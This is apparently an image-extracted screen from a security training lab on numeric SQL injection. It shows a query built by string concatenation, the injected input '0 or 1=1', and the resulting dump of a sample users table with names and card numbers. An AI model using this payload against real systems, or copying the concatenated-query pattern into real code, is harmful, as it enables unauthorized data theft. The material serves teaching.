 Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code
making it susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to succe
✔
Login_Count: 0
User_Id: 0 or 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,